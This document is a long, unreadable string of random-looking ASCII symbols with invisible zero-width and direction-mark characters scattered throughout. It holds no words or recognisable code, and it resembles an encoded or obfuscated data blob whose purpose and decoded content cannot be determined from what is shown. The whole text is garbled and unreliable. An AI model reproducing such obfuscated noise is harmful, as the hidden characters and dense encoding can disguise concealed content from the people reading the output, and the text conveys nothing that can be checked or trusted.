M1RKuUdW_kDZ(3c=1N‏6/_7hl:f]GK12‎?9ZNCwT3YM1':u-k`?DS,E*m1E5M&j:@kVR@fjMZ9‍S?D*3E9@CR&u‏N1v`6`BR7cN`‎lfm]wi5wv5U$f,/]@u:N^-1Slud‍ttwdv@i1S]5Zu^‏$@*E6vj5tw-+m=M`UZW_],t‎uffl_Ut ?:$D'-?rh^^N]/ ?]‍Du$rl_5h'‏t3jW6?mCrWRk7RM]Y‎_W(12[eT 7(w 'ZM]Fl-lYK_BCpt: E`$ 3e,M:Zm15R3fWrt‍| V7rWeF$_p|3]Z(MBF[KCl E1RtfZ‏6&'MhjECDkNDf7‎K'`,EUOfOk9W/':?|‍-&3w3?`N&&E'kw‏|K7O6O 9We@|,2f(YE1$,o‎kf+SYU_:v/7-9vwQkoND'Y+9'‍QSv_D6G7$w/WKK‏oM$Z'‎jEii2OuKQElF7YTmf:ouF‍YUOE:j7U‏mFo@6jZlFVS]&‎S_7c2FTR_hwi&(BYpO'UR[Zjt`E-p,dB:?B51mu+1fQ:‍[cMVOhi^^S&d(j1u?+ctpEFZUMQBRjw‏61r^oWQV‎_ h$mV_w^]f@D/&lh?r,9_m=SO3+BO‍uf@_+B^Oh$&VDS=l]B9ru‏QvE=6(Zu$WST‎S^1+Bti*2Kmu(?d:vlY/rMmok9@f&,53wOw‍odtB&v1^lMuTO*(5oYrk@ocSK‏$iVD6idfK(‎r_U@h[]Dji?|UmYt,NF&m^2DR&E2CoedTU9+[,_vNYMW2-5v,v^Zmp-e$rM$M&fk_FT[‍]kEhvt&peYWN|rZ+^2U?^d‏6l+W/_Otv‎U/Ow?/Q: TMG2hG&S‍?&D+7O:S7hG+QD6R MTf3li‏7$YCK‎c(Z+hi5^@:hK`2mvw7Dfdhhj h'-'Kc‍jDh'^vi7‏6 `^=Burh=37(Y'+Q‎$|SWk`|Gm`ioBpT+Bfo‍|kTWhYGpo`Z2‏6BKOc7RW&vQ7c]Z7l5‎EST:Cc/`3V,UQ22F‍=53EFUS‏/cC_6&S=7@ZF^&UWr‎:&fm]k/B?9'S^S-MN,^QB^mM‍'Q&k9`?S],Z2Z‏62^d,f2‎E3fYj?5M7|:c[-emWw`iTd1?Tfu‍[Y|3WijE1`7‏McuD6l`e^_'2VoS_w:dZWQ‎-*3/jZ*D+ d Q3‍+W‏oj7@6 $dW@dF_*r@Zv‎K?G2SNFBZKQTU'Uw/F?/Y9pi&`_-+5u:e:iMm,|f11?cde_VN‍_ZZQiSe&dpU|Fc1K+M/?‏u9=R6cui5dYD/]^_+CR_Z‎/Yw3EDif:&‍5S5m&iwEd3SCDR_Md‏6(ZZtG^W‎|dD$1i2^]D+$E`rk=Qfum|/Fj$-$lVhTQ7w|MUm]ofmNG+-`=:$ll$1F‍UGo7]^T|VjMNrQi‏6[+ueS^3@=kEdKom‎uSN:$iZT=m^uv'f=2]GWhtmk_+mW9FQo-5mVSvp*f?‍v'?TSVT_p^uF*$5hoQWN?Z]tWG‏6=ZmZFD@wvWuS|,MSicN2‎Zf'Bm5pK/uK+]kM3mCm*w]-Y9vj1f_v?[[VWcDD]N,/2vp9&^^WvmK2/Dp‍YKM*B1',cZ5v_^uS3‏C][D6O@ikYErG@drDU==^KQ‎[_/D31]KR:=Sm@u59&uZmVZBmEWTUWik+G,[fdZZ`: TWBS‍`=@Rd5_KG&Eu9[1 l7kT‏rM@C6*`Y^vO]c$(m'35‎Be:ZFW C[B`U/FV+pmmu fSi$:t,CSd1jGkF+T+`ueO‍T`d'pkeW5C$OG FTtS/jZv`B[‏QEGC6rQ`^^‎vvkTKrij(mj/M:*fw2YUjEh1+&OmwTD(,5fMm*=(pGdW2_m5:GG?fM:r^S,1?‍GY/h*pMKr5vS+w^U_T=E(W‏6?OjQDr(EWt:VU‎K@@E3jtil(:9w|mBW:(Uv-@f= TiQ:?|||^'Z/B^fMY5'lZ‍wK=MQ(T9j ?@WvBYK+|t‏ON1W6m@?Urv‎d[=mlGS(B9k:$E72,**vmrKvkrl‍BKGl7C2$‏Sk_ 6K-5Wr:_cC=o-'*@‎$QSD1C(mYc*f:i5:-‍(*YcC_DQ‏615v1h'_wZ|7^t17Nc‎OulBQNF^uf7`km,wu_:CTf-Ko1fO,53jOV3mc'Edu‍tMOocCuj7_K-Fk3tQT^wEd@‏6B1v2URZ=‎72($^'VwuemS-|f@[i^vj‍+@+[-e|‏ujV@6K7vYN=k(‎$(i=o=ow[mN9dS@:TfK]|,D`,lf@fC5+(dj*WYV'1Nm1o@MY*=*WC‍1]DSNKdT(|‏$+lY6?r9jO$*Y*lR (rj(‎KZOhh][fE2_Keh]^S-ST(-O(_e‍[^]hE'D‏6CWSZT^RZ_pMVhrG([M/+‎S,$T,‍SC:]V]$C2[2h/T]]‏6eZdor*‎jKKhdf'=`r'Su2G‍'TvuGrS='j`dv,@7‏69D_o3E|p|7]:G‎+3N1e21-vh(_V,1D‍(V9[+vN](EG[31‏6hV_7KWNe@N+/BpYr2mc,t^[UY^/‎?/Ef_'wje:FN&- Fe1‍_'^cE& 1Yj?_^w‏6VZ(l|wG(R  M2Y‎k v:O,+*F2oT9p?jc^,emhrcDd/`CTfC5v,|vw-(pd‍|5T*j(^+?wOCrcF vkek2hWSB‏6?:]_/E$|_Di^|‎NBm3:RfN2(^OvmRG*+hDe9'^mk,^ZG_Srm*N^f=5-3De‍Ov|hBNrSEG=_(5'R6|*,Zr=Nh‏+2WKBjDZdGEC/c‎:‍jk]:‏c]kW6eCC:-orZ(SdVj2rE‎BUi5KjrRe]@1Mmp5D(e-:1TUoVWY/@3Di‍+:ReMp]3@UY(WK:iV6`rj1=ZY$‏KoETC@7_]Ev,@‎@ew:^i=GvdEl2RZmmt,f_TmRkZ[_'9+mr-U|OuD]SU&‍df^Du|[',]Rl=OtE&wSreZ‏6vTGClB|_,`BctEuW+ZD@E‎5cf?jjG‍/KE3GK?3j‏6cf|VhWK]/R:O_‎U'-UwDO/^tRMV+2+5C9C$f+k(ToiU(=`ORcE@mu-,OQ‍='f'Q`o,MCt^+9URcu@‏6O$V/'j=(=TSBeQCYU@3(‎+^K5,RfOv 3Omf@lU]/+:t 2 @-3N^GT^5+‍T2GR@]lKtOm‏6`v w7||mQSc(7_i|‎ 92eUTjBrvv1Cf:p( 7](7jQB‍UCv|p9‏r]e761E_Z=m=v//^:Z‎k7V,:E=Y9ef9m2TQ@FZS`‍iYmS:`FQ=ZE@‏6'eY_cWrdMu3p(pKO=K:_‎ 9VCmTv+kY5['W27r 1mhi[_r‍YChW'9‏Vvk16FB7T*^SS/:Bm‎k7m,KRYEk5K*2M$+mCVDidF1U*$+d‍+EMkdURK,DV67*YC[TtF‏vY2'21(71D$K/o‎dDNcVcw$m-^'wBQ‍w&ZMBv1dvcVN&^6 K$Z(_(R‏l*V(dRi‎`[fi2N+3Gdwu:D1-OE7|mZQY5rNjS'heNC‍YMZe75h|G1uR[EiO:S3jr`_tC‏6K&YBk+QS(&+$[@Z*NR‎WfW?NYCu,iv5K5&S'Zmtu+oEe'`M 2:^`mYwE[[c‍Wvuei* Z`Y?+Mc^‏N'S&6d9tK D_ffpr`mC[jft‎ehKW(YE,T,_Nm=iE cd:BoeVZ wNU2‍=3EmdNEW_j U_KBTZci‏peV(6k53[^GKW_R:km7@^Zhj3|‎_ww27Sl&fWdh/2:YMNK-DW^*'=]'7‍&_lMd]YD*=|^‏6K2h@O=jWM([+ZF&k'rehRF/]w?‎VVe57+‍/(fkk(c^c^e?V]_‏6l7'_(e-CDi$w=573‎7ETWwDWdDv=7vd‍‏6hEC=^_v_d(3@(c‎d$_2/$3,&&-&Nd23‍Nee‏6o^F$v'Of@^mlMNt1KQUt‎:Bk,]i3md2BT_U@tUQ‍@3m]K_Md‏6l-: CRf‎_=,-w[@7?‍-oBB‏?w@^6G:[MB7=ZwBB@‎w3^SM=foQjV-:^7QTYN/BVMQ‍o=jY7jT‏6^W9N`=$cW`R(5`w1[/*‎cu[Z-k(GmKD2'*Qw‍*OFMGKCuCZwFO2‏6c[((d(^kuepQ(o-N@‎‏+‍::6F7-+N=tfi^/=/Yj‎'E1(SwdQC^wi3&:mfv|-Md/‍KN,i'QUdUC|(m,KidvM‏6h&^t(UYZVZ@@ZrYS&rh+V‎ *Yhme-7N9khTV&f E?‍9*?eVkYhE7&(‏6C9dF:2jMVED=:croK_‎',iNMc5ul:7S23jmlwS-=d9‍efOj=Sj@`cM9lOe@Nu'3‏6`7v(`-11D(Zu=wktGZ‎(ZY,7w17`S23k$:QwY-kW/fQYWlQkWNT‍Q$Y1,7l`T2Gr‏6 1,t=Wt5kTvW`ej‎&/dhW=pfwrV‍2+_r_V=&+dWhfh7`p‏O?276rF`o^@SiM^hT‎V3S3&i,&:uO: N&BO-rQmeU7=fRBi[V7/=][:?‍5ru &][f?rB=V,uh7N6OSRQe:Ge‏URRrE&R_&W‎o/i:_-7[-$3WG2^:`mSFm5?KB27ri,fwQZ`3r‍[ZrF2B_Kw7S$Wo5^ei,‏Geo*6d-p-tvv@C(Zp=jBCmk‎2+1t-?9r5fSN9‍7TO9rtwwS52716UOk?^MFQ‏j]='Bj‎==B3_uiRZ:C$*mw(:`B-1fOk9i`U@/1:d? V5NfY9VM Me‍YB9NO(ZdeC*_$u@`61?Vk[?Vw‏rrOt^cefW`$p^rtK=[‎lfUm7f_oKQ^- R=,mu(fjB-9*:‍(f_uU7RjlK=l B_:^9*K‏6huT7RiW^ert_B1Wj5+kc‎E-?m2cTN:fS[w‍/DE:?kc/S[wB‏6F2D5YC9Y],Wr@+_K=v‎9@W7:5DRU`?k2Mmjw$t d$`9Ofc?-?9]u‍$O c]DuRkj6vtM` -?7‏uuNvr ioDQw_‎ @R3vmlwcSvWRfCk9*k/5:NlR7-9'l‍?kvlR WcC*?''m57(] ‏6r(DtWOt1DZ592B‎|wB?: 'emj-oZGd‍jfVk?V 9F|OkFoG‏'eZr6?3BVv,BE‎T[?M`j2w[hVSK3(fdDw_?W: c*-m/r‍YN^jY`_VWK^VT (m*c‏hd2D6Gu?r+r5r_QSW7Gu‎1k/3]Uwrwj(SYZdfEmM-U:h7@Z|/‍jUN1Z(]r|1dm7Y@M‏hE5|6&jrYW_-‎|p,7Mme+Uico-VQfdiN‍o/wTd|pc[wV[/Q‏6eUM]R-wi*^N=o[-&vrfoR_‎/Nh@mEQBEk_VG5,GoV9‍@/[f96,h-EG-GB‏&=?+Z‎p2_o`^T$W`T[F‍(F‏6^V1[&7@](Urdd-E|&NO‎u&up/h6dph‍U7 O‏_Vm +'R]hR@R9=‎N-$[m+k`U@5D‍Q@[`@D+6U$-'Utm9‏ul_v(]W=OwMw& dr ?‎tCFC‍77r‏tFE(6Oj|h:Ec_em_EQNhF‎‍U/,mimUUi[v,Q‏rtp76c@$W7dp7Z1mS‎drF3NRVBWZWCo_QOkil‍h5CBlOiWZdhFV_‏3oi?6U^FjS?5c‎ZM`‍ZO2v*O`2`^(1‏6(:U*KN?1‎*TQul==Q/T‍wTl‏uZ1v6Btup=C71QorEEwW:3=‎wR/mZNUkB+h@5fQE73i‍@ShUw+Sf=iZ75EB‏/`(Z6hU?lVF&7$WhdQdQo37‎j73/l*N7jOO‍?p*l‏2r(26Z(i5K[ml‎ODwY5:+|/-oEi|2=[W=mBoYwY‍E|-B=dOD/Wf/o‏6E=@Kjo:‎i*]‍]pj6*jpi|-iM‏O33 F[^j$tj‎&Qr&m`:'O+?d5i(D2EO$YNM‍umCu^C(D^j&`?ME$OYd2Q'‏N,@'6kZD(V+‎rK=[t|ipu6R‍itTZWm‏[[Wpew:t‎V3D'mU5WTR&2W+^fwiZm3KURK‍VTZf36'&WDBK:^‏l?9c*jY‎T@WwEWYWw‍EY@‏6cT&jD91O*,=vEE|‍‎‏6K|Ot_ml(p_rt_U1F3W=/^ok51:e‎(p+mQihw2ehmUTD(DEE‍Q=Ue1cw/Tp@_^‏6K=,VG&‎&^1*‏6*‍V@*(&uo'Gi‎2^[U/SlQR/*u‍*l2SRuQ`‏61W+t5d(@:v_U‎9r^??N'j‏6F‍'e9p=T‎r d*t Uo^Cf952r^QiMTmt([rQ‍MUmt(C5[‏6 ^7tOwM2pEc*^,c(7‎Mvr=m?t+?ej-_*|CjNjCT?if*ei‍j|‏_tM_6o7?_]+KKo$Wt= 7_ -‎1/NK72p5/wrD:3U*mD,kZ9dp,ftj-UZjQ‍/Q1t39*r7p‏6KDk?vDC^DSTWTRFWR]oSw[:[5i-‎QwhY3offTG-hYi‍GS‏Q[T/6dO‎'dSu??^w(/N/N*D?*‏‍dDo6civr3^owW_*N@‎'(S,&jrG@VUf:O/lfRcZVmjN|Z-Vc@‍OrGSZ&omRl|^Y1‏6MkpN2+_d_e‎,S=3mi+ldM-GNjf?T7S*BeB*Sj7,‍?idel|_MG‏7$7@6T:`5`-+Ztf5T‎-p*3eZ&M‍]wmm&MeT-*‏]Z|t6*i&1GRG^$BONT2‎pE]V/]SMD$i-ET] ‍$ ip]2‏6VM3U1Sk‎5:@(B$5_MV:'2=MQ+RTSmOwk_Bvd3OfhN-k+ht‍VQ3tMSRBT_v'=N$G'‏6K([Q^UZwrOuvQ99t,$‎wF/e-SM2‍QDU,UeQeM‏6w2vf?T&C1c_=jp$B^`‎(TC|hQ^7(|@:u&C1tCRZ|B=WoVo7 2wrk]vS?_lDwfiCOcm[ ‍R]MfVwlBoc1vu|&OQCkh?[:[3‏6ct--1[C=`mZ$,‎FK/5v=w?K$+|=?fd‍v|K,$‏6jFdf7v(/c_ZtcE@&+RGDUt,il(3‎r,$m_$[FD/RYChmKd[(*Y2o@TB9j?,,VB5hmT -&(rM-=fB/F$@2‍Yh_G&V BK=r*jT/$F‏3lM[6O|?((G7O@B?9Z-‎+R`v|,o$V-G*/=@hmVK*G‍o|hV=RK@‏6+mk(dt31@et=o‎C[Z2kKeU&fF?,‍?C@Tk,&FeZU‏6@t're_&k@eQYDo`$F‎==Z$D|NME+Fh7^1,],e‍1?o]7|E:$F1h^DNo?=B‏6`eWt/_tF3F-jKFk‎/j2[N&k?Zfvk7‍?T[v&NZhW7j‏OZ@v6:=Y2w1m|t*w(‎FB2wE:^BD^-M'@,F[(‍BS9^M'wS6@[F(G@vE‏*ut-FZ[3cZ`WOUTU+e‎Q:'f ET='eO-1/&R‍DNwu 'QC'CT+EReD&=wu‏61O(iGk[F9Zot11wZ=M2t‎Qr:WCYwO9|,*2Sj[Dp,co[Emc=+,i7dKwh=`i-G/FFE3KfE‍cjCrGW*=w|Qpd[i7Ch32KSY6O+OFo+MU‏3-o|9rkNuoutfQdYCrZ‎E@:eW`f1-/‍E`kmr-Wu1|Cke@:^G‏6@F:iN,(9|(=Z‎5V912:Wd+^7rG(SQc,uCC5rjhtehiDfwmKkf Kro$M$ti‍ku9c^m7Sf dWh2GC6c+er?r-,‏WN*l]mm&=W2(W]T``S‎RCDCG?ljj*iMB*mGTUKNduh/k'1c+$``Fo1B5-c,9G]U'Rf|:1wEe3&lCY?d oV*QK^*pKd`GGUd[F(dBZthh@[Fo=c O7OWdrj_vF[Kj‍*jcG1'kBv|eh ?OR&C`U1l‏6oNTier1Zj=7+Cr‎Di_TZQ31e2Y‍?vf:_?ZlW+We3QclY‏ve:76'&[WG/v+[C2tS-&uU:‎9KY2if-Tr1YY-YZ‍r‏19Zi6*Z:Uu7tp,UuCCCV(/-(/MG2‎D2+7vp,],`U`:UC/Cp7‍v]‏D2K(6hZ2j|k?'rVKZ+u‎QKO2G|oGTj9fG9?‍uo+QO?‏6cj| hYR7:NttMr=kS[^&‎m:/2`=ouDZN-9fK,`K'‍=[/mZNof^[u`D'‏6&GBUF=3l(jBR^3ZK@+WY‎$(m$9f7NY-uU |o$|T:3:uoW‍ 7Y9R‏6@U(CvTe3Qm_f^2@+m‎‏Y‍YB6omB@+dcT^D W ^*=@u^'S5‎:OY‍:O‏6|'Y$rQMSh`tD|GY9‎ZS/j7:,(fZN@R‍2m@7hRG9S2jZ(‏6N,W&eFe=75iC‎W@(Z -Sh/hZDmU @m‍U`WZW‏f2_&6vCZF^$MMOQ^‎Cd(d3w*ttf-NiYeN/M,T[RhMw-$^^RY$‍etN[C6ldhTZ @S‏_|lN|Gm:m@,C‎rW']-ik9f`Gw3c|?jmri:j,C'fGGpY:E'CYp‍E|9cj`mk]?‏61prwZWd7p*? @‎TRYT-_i1,5w@_(_:oFff`3`iE/,ETd‍FT:@RodT1E_`/‏6G(5h*V]^kth't‎,fM-v/3T($@`wj‍+j[+@(3`$Vv,‏[Oi96C (Z,11?52p‎9St_dUK/?‍'DW-?'9&F&WFUd5‏6 K/l(Z7*EewrY=G‎tj_c=(&f:kT‍Kmh/=k_Kuuh(jT3&cKewvsZTBS5_+(c?f(9/@vZs6;Whl?!AsV]T9v3_BeZ(S?;Ac@H;Nzs!‏Y`HK:Mo,l@^kd27jmlTSi&mv(s(ZWh6?!AlV]msKS;o(d`&Yl7^@;ANjH;!z@k!6'N+Uz(=':6kH{]_W=)6W':]kN6'_WWs(@k{3e+U5?wvB/ZT+S@_f(c6?(9VvZWs];!hl_SAsvcT9e3@B?Z(;ANH;!zH06‎cmke]'{6kT:]_N=;sWWsB3e(S5?wvc/ZT+@_f(s6?(9lVvZWv];!h3_SAs(cT9eN@B?Zz;A‍H;!6H06kN=~sWW':]6s^;_ke];{^;TcmWs6?shlVvZmY];!586d-$V__dl1G7sdRpmN]|=BZ5khQvrsMZWh6?!AlV]psBr;Z1|]l;AMhd;Nz=!sHe]P6;TcmkP;s(Hz}zNH06H0r{l*[$6d_=V_Gd5q67s6CO=,~9,M^3l$(ZWiU-=i,-w;0j:f8/{,Yww!fVm:!65m,Vd_dM_G75$6~H.{Yq6h{,,Y'j/r=@h!erHYfV5%%6lm,M.*[=!{{6rHQ=~q6_NNth'7t: &2_H06uj(6C(G{!z6ODiDho/&RN=h,)65H{Dho/RN=h,ho5{!N/h,6=5{DRDm{{3HM/--L(xmDh,6ho0DRN//M!=5h,6hoDRN/(H)=5OD6C(2i&{Guj(6&GO!6ChDi&(o/hz6=5,DR:n(HNmf30}d_:-8Gd5$67s6V_(Z~q6Gc^^vc(vZ]tEOB=6;s6W`N(~qDu($j(G;!+GOD6C}0i&H^!!60+t$j({Z_jd)/MH_d5!67s$V_t6j(G$Z_^+{3j;.--Dm{mDHM/:|)6 d'{6*5$Vd_6j_G7Z(^+s_j;t$d506ds$V__6j(G7Z_^+tqj;{$6o^6~Y9ovr}@|,NH!0}j*nnOf`x/'n:w-/Hf:n!0/Mn6~q!.Z/6'Z8/R,O/-8/]=r6l*fHH)[3:-:mV,0}6&ZY=o2uj{6*[(!6q=rsl6K-6~:_i[T,@V 7/OW:NHso;zr6~qt=um6ek`1c_;$_7e0/M_B[=!6l6rs6* v]~qr&BvSr[ZGToKY7R6l7;H6*[=)~q6rs?7|F=TE=[('+$k2m;,^RKs6~_ prq6=(Zr2rtm@,Nt;Q(6d!H0__d5}G7s$V[v6~q:^@d6=](7`Wv`MK{T;!k)!!HW'!6hHE/dD{),C'E6hD6/d,Wl*[C{~q=rs-6vr6TT=E*r|Z(*!$=YBTm+;mf2D8:2si9wmfT2*n{ICrI8?H0//;DWM!6C'E/hs6~d,p'q6K7m_- M=[_/(r-pWH)6;'E/hD^;d,C[s6~srSdq6YK^r_!E=m=H0}w;0}}H!6z(^HvjcH0{!dBrMH{O!6d)/V__d5qG7s$6F36~WU(^$|^C;t7^-!6e[OY oq6c(cQkW()6t/Hsl*[H6~q=rOZ6KZo@$:KdW;Z=6l!6~[_=kq&Vv2ts67^FZ~q6H7DZ?BK_m^t6&F;$C=|!!)t^HY6oV{=s6,ZN9~q6_(WC&rt_@[;! k(^6C=EH0}|tM!H0}$6d_/V_Gd5q67s6jBW3~(rtNB;!_C?O6|7GY (^-CNe[qH?^t6H)!(Z(*!6UQ7^zR7$W6&H{ZVW6)//UR(M!)!*7^F!6lHd3@GhBoz6&+7$lBH{D5Bo)6&+7$lB{6lD5s6*[=7~q6rtBZ|'vf_pB;7,hV!6UN[^zR(*/&,D7+fmm*q6:s6|G3(~:3&&D6lC;z@GhF!H{d33:):mm-8&f*/+,D6~fm:wq6csS^3790}CWS+H0Y;m!!T/Fd6lGB3@{hBo76&+s$lDv6~q5CW&6B rep7tS_u]](|WKH);!Hd6lGH3@shFRT6~qk1Wr6itCo9QZ@3(0tN;W}}H!H6&!H0VQ7$!W/{WZhF!6lGd3@G+]dz6=HB+f!{)V6lG/M@HhFd$)6&3WZVQ76GW/!f+]d.V=LB+Fd6lGq3@sh6v$6~NBU3k[f&ZuNM`r_lG,;xshFd66~q3@2B6Btc_=r[DR9_c+];z6=dB+GH0/fVGhM!66Fd3l~q6@s7Wc7ih_(E7@QG_,?;@UUm{{&1s6~,Dmcq6'wlrkk[B7 Wj;_[2hH)6tFd3lGq6@s6@k_t~@ WR 2Up-R;N='1!H0,Uf3}}:Q:-8m7$W6&0}ZVW(H!6/*7^UR6cs6~p((7q9T|BhTWFcrHh9;c!6Uz^^sR(*p6~q7V7U6Cr1U$i(==ZCH0};zl*}H!~[=r6q6Ks6`eUZZ[K=QZ=;H-p6l0}}6*[=0~q6rs/El$`|Wp`-@^h^(q6;!6ZOZk~&5o7CRz(rt7!6v&tl`W*)6=H{rvjcO!HdB/M0}HR!.!0(Zt!6ozR^p,6',f(r@up)67H{^R(ZpfotR^-{6|[OY 7q6K(ed0_Zj,6',W(r@up_d7{675$Vds6~_G-tq6|^_'(3;s6i^'|~q6md*vK_BTR_/M&S;Z!!60tR^R({pfo6H%.',u%!@7p,(1s6~r Moq6'(+MW'cTo3vl2_rz6$;!^R(Z^pfotR6hs6~^-|rqpdN_O{6d;H^R(Z.pfotRmfHH)23:-:+wm8Mf30}:3:-8mm0}f:):H!H0mf3H}/M:-6e!.!(cov!`+/j=wUz6oO+D=)6eH{=(cov|`+/j7^-{6e[OY *q6'(rZ0W]UO6o=_+D{wd5$6ds6V_G7~q67=|N|TOkR=:`it=o;s6B@fD~q6B[owUZk|=t;0_^we/M!hcov!6+/j=(%.{`%!6Hj=eco{(`+v6o=/.DHwUO3H):+:-8mfm0M2+:}:mw-8ff3}H:3mm!HH0f3:):M!-0}7!!6/eh_dOU3_z6zZD|161@ov6ckhu6Z+Tzho/:zN=h,DE5z6RC$pUVw[_z6(r97|z6Ct7i&(GOcz6RDMl@5fjok^zGRG&6,_$z6'*+-zzN|?66&@^,V^9_-*&z6=mD7R,|Z=rz]11-6H{&?3Z)61!D|oU6C(v{&zGOD&6joiz6RRG^^5|=G((zZhrM6l (z61H5=k,{)'B=Z6R56^^(|C(G({s6ODi;joR&s6~G&3Wq6`3D[MRrl;^NlG!H0hrM6-2f{si,/Em~Dm8q6 z6FF|Uez7S2m!BWzzHszz);zz08}6lGz;6~hrM(q6`sOp/@i@u'(=;O@/@!6jd2s6oRG-~q6&k(7Od7W*BQH2k?TH06;!Z^R5|R^((=5|={6(sZ^^K6~q(72Z6kW_Gt^Mm;!B,:!H0(561,,=k' M86B8MHlGhR)/Mr5|=!6(sZ^^R6~q(/k_6hE*@ o ;!6t(5=1,{{k'B:{n(Hmf3H)2+:-8Rwm0M5|=}6({Z^^Z6R5(^^(|=q6(s6je@W~rw_Z=;!i7B561,@=k' (H0Bz}sz:f-zq;s6k=6~+r?hW6=t;f*vh!!)_1HZ6R5{^^(|=5|({6(=Z^Rs6~^(khq6h(rU_hE;!=D_16*v}zhH0/H05|M!6(=Z^R.{^(mfH)23:-:+wm8Mf30}:3:-8mm0}f:kh061(u{!@GOD6Cjoi&zlRG&6VD9z6rz(3jd6UmT'j57:)9rH(6lV{3jTD9+wr{M7m062:d'Um{6j59iC(Gr&s6OD&;joRO06CGDi&(GRGs6jY&;{o8`:-m6C,QV&(GO!s6jDi;zoRGf)Nm&2:Nf!5:mfzm,5z8im/8:8)Em:,/M!H5{{5:6l{6~CSGYqQeYFil@*m(DH)6^9(3lVf:jTrm3m0{f3:}:M+-8R~mifmq6*s63`U+3_iVr@rM;&mNm!f2,fz8:5z85:/E:mi}m:HmH060}DiC(GR&s6OG&;jo6cs6~@v9GqN`Z`=jr/,^69;!uC(GH0s6ODi;joR&{6UG&'jm7:m59rdf3:0:VD-86r9(3l0}0jTT:6cZV{(0+EC$6UdOp_{s7eh66~q__7Z6k[=@fwwB5/m,:!;0M,6ho,DRN/h06=5{Dho/^RN=h,VE566C$pUho/_0N=h,D65PPR|w[H)7(r97e{6dth__O7/hs6h5,DRo;06N=DiC(G[&{6Or97|w^;t7(G06js&{6oR97|w[;t7(r06Gs(-{,_$96|w+7t7[r06(s@^'*N;,{!|?G&6jocH{RZ+T)6}0:{^-6&@0=V^9_jo&{!RG&6)6cH{{^Z+T,0}0:*mD6R!67=rv[]N{r_]v7:Bz6`h+lzpdOh6e)6?H{{cZ+^0}T:!60M,&|Z1:?]{1-Z1^061-&|6G,?]06_$+&|Z1-?]P1-M!PH)D6C(/i&sGOCW6~q_kWW6wtW3^;!N?-&6jo1HH)RGmD6R,z7=r*6|Z!(?]11-Gz6j&&H0oRGO}6C&Di&(2uj{6(G(!60ODiC}/M&HC(!.!sGOD66~qi&=w6duk1MZW,RW?|oR;!6)G&Hj6R,HH=r*mDZ!^z711-6|6j&?]0oRGz}6R&Hl@5fc(k^{MGOD6CC(i&0{GOD66C(i&&sGOD&6joi;0/RG(GM!66ODiC~q6&s7hl=1]GK/_;!6:fB`~q6mv`7`]RHcN,*H)6!mD7R(z^=rRGz6j~&Poq6vs6twZ@*=-`jEM_]5m;+UZ(H0}WGOD6C&2i&{Cuj(6(GO!60/Di&(M!.HGOD6C~qi&sW6?56rWR3jRM]mC!W(k76~qY;ZM6&EChjNfDkHD',*H)6!mD7R^z(=rRGz6j~&Poq6Os61e |,@(Y2H0}E;6|/M!tw[r.7(s97/Mt;H3!.6)ZD|1UR5ov!kfcM6^z6l@&HjoRNH)6G|?^'*oR,!6}G&Hjm+w0}!6m)/!1@kM6R5hu@kfcMR^z6lG&Hjo@9H)6&_-=&!6jV^H0oRGf}}}&3:-:m+T86cs:0}Zs6dH!V__d5qG7z$6jZ6~VS]&@=_7cF;zs_z5$6d_6V_Gd~q67z^o1QjzW hw^;zrVd5s6dz$V__6~qG7E=6B9u$WQvz^z(Z6d(;z__d5sG7z$Voc6~q$iVD6idfK(z^_U@_;zsjd5$6dz6V_G^~q67dW/lOtv_U/6z^;+d_dzsG75$VRz6~_3liq6$YCKf^(Z+7;zs@z5$6d_6V_Gd~q67z^=Bur^=37(;zsQz5$6d_6V_Gd~q67zOcBRZ&7Q72vZ7KWz^lTc_;zs]d5$6dz6V_GF~q67^_7&Sz^@ZW_;zsrd5$6ds6V_G2~q67Zd,`Z;zff2`6~q^2VD6lw:^_'6z(;_l*[zs~q=rz@6 $6W@dF7*r@ZdzK?G_Z;zBv[=s6l6rz6*cuD~qY_=R5_+i/dZz@]^l*;zs~[=r6q6Gz6t|_MZ=d(^Z;zsWz=r6l*[z6~[^3@q6EdKeSzuS=k@;zom[=s6l6rz6*FDW~qWuZmZMS@wv2z@|,s6z(;zl*[z6~q=rGD6O@UkYErQ@drDD==^K6z@;/l*[zs~q=rzC6l76^vrM@$(*`Y6z@;cl*[zs~q=rzC6v`6^^QEGkTrQ`s(z@v6l*;z6~[=rEq6?sUQDr(EWt:V6;z6@K+N~qOm1WU(@?drvzt[=d_;zsGd5$67s6V_Ck~q6o_ WK-5cr:z6C=@_~q6;^v1h'cwZ|7Bt17Nuz^uld_;zsGd5$67s6V_RZ~q62@v2B(w=U7q6;z6YK7k~N=((@^;i=[dzs6z5$Vd_6~_G7Yq6?s*rOr*KZ$R 6lj((~q6;zSZC^'ZTpMD_rGWRzs(z^$6d_;V_Gd5q67s6oe*]~rKh]d~qZ;z_6',6o37@7|z9D|d^;zp_d5s67s$V_W6~qGN/B6Kr27@Ntm[p+^/;Y,6|z6~R_^Zq Vw(lz^G(2*;zsY[=r6l6ks6~/WSBqD?:]_!6$|_N~q6;hKB|=Zdr+2qGHzW6eC6~-orZWSdVj:rEzB(6l=;z6*[=s~q6rsTC`ZY]=Ko$E@@E_!67,@|~q6;ctClB+Z,`BH5EuWz6~@EKOq6h'|V/W-]_R:s^zZ;'z6~zj=Bq6SYe/=(U@^Tz(;QCz6zs|~q6m7w`|z(7Scz;zs(6~qv761EZZ=m=,//^:9zk7V(;zYz6~srdq6'p(_cW=KMu3(;pKO6zsz~q6z/kFBS(*^BS;zsmz~qz'6[T62Dvt2ozY(7(;z1z6~s(Rq6 V(d(_z(zl*(;zkz6~s_t&q6K+YB(WQS[&+$N@ZzsRz(qz;6d96~ D_ff(r`mC;zstz~qz_6k567^GKWjR:km;@^Zhzsz(q6z6@O=j~M([+ZF&k'r;hRF/zssz(q6;z6_le-~(i$_'zswz(qs;z;6h_6~^(v_(c3@$=z(;_dz6zsse~q6;eF$o'Ofv^m(@Nt^;;H1z+wH)}6m)/m *:M!{3|'{--Dm{mDHM/:|)6 +'{-*0}}3+w=6hW{*(pk!61DhZ7^j=K=DfT,Wfz6t(DKDlz6U(dw[r(K2z6RzMtBo61hr[6K75rOtD(z/rzp/j@6B^Oz6v5D:=kY|GZWz^cZr6tz6-$_pKv9c=rr?$UYz6oz1kd76'jDh7z@(^w6|]vSpz5tB_6K)6=H{Z1^j7=D=T7^f{6e-OY|[q6 